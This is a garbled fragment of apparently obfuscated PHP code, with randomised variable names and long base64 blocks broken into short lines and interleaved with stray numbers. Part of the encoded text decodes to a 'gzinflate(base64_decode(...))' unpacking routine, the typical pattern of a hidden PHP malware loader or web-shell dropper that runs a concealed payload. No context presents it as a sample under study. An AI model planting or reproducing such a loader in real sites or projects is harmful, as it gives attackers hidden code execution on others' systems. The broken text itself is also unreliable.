
[
0
],
29
),baPEtPBoQj(
$lcVvyPYxjjJbWwbDNcgR
[
0
],
26
)));
pWY0V6SEZCdk5kTFhoUkV5WXV6Z1p1Y01FZlZIT2pzS3dOS0ZK
UWVvWXNpc1dpaVRmYnFIRWdraWYoIWZ1bmN0aW9uX2V4aXN0cy
09bWQ1KCR3KSl7cmV0dXJuKGd6aW5mbGF0ZShiYXNlNjRfZGVj
fff459ec349671f3bd00a2f7d61b7Vptc9s2Ev6eX4GwnpDq2H
HdZ9+wwGLJV+g2iKY4QAc0irjj+ZS4PKIPLUTJHzE8OVHoEmtt
L5yEHkPX3L8l1OmHHvmiZv6LZnHocj8KkeO4Ucg4jV1uNWBihS
jjKWak2bwlvA+CsHABCDq4AwUJBbIDPvfZUQfmr9WQlUkAMuWb
czmBNyewmPBn1rt2+y168wa9JssVf7CElEbhWT4J6DZaev+yCj
i4DzW4BTMkhhzf28XJCOd+eMt2ylg50yByF8zmsG6FAPnocJ8H
Ll11gExVjT8b2+A+HQ3P91g4UsQGfX8w6I3Qr8P+YAsbGg6s7S
VUlR73yXFQ0+Y8hQqysryqEiVJ+ic1bYIdMSZFg+TQ3o7NGMkX
JmUCP/
3
SG/VKszlhEUeLXXIarbm2IPTOZ/
40
EEf0uw3of4+GVx
UpxQ+yapjGnEPto4/dz/
1
AVmj3Gd6McHf+
8
eEDY5FrJcLkQQxn
4xgTMHQWubEwszs678lNaq0cWoNQ9UtSpoRRNwqEckWaRPtCJY
OlA3DMyjkaqAMbsNBxmwU3RuCHCyeMjEllsAWY8DQJGKmPZ4SR
xE2nfpU61wnJ63X2kgUM+
14
NqBvDjYJ4GSq1IBawWYeRiqCMaV
WTOCoUVgHlEL09FG6SxhgyRnX8q+LzTB6WYGU+FtP7eTmB+g5+
Yt0+IRyi8EaBtg0bGWtm2YaJ5InSNtU+Q3HIAgyV6yWnUHdunA
1zojoi6XMrodAsVyTaANBkV6A2+j1tcf1+za+
4
H7Bm8zODW50H
keyD5ViUiBquHCudS7FGvU/D0Q48sAoyhJQDZpMp4kmve9Yf9F
bCUizBZnOFKSPbVU0Va1Salnr4u5qmhfXZDcoi/F0t0tfVY01K
TGNHtuCTHU6nFi1cM1qY780VDDHimU0zDtPfLQ1IGVINlLhhN1
vTXkTBrcnUI8VucjdyU+aYzd9JvK199Wghe+oqS1SD25g0WhrA